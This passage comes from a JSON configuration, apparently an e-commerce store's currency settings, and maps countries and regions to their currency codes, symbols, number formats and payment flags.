zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe 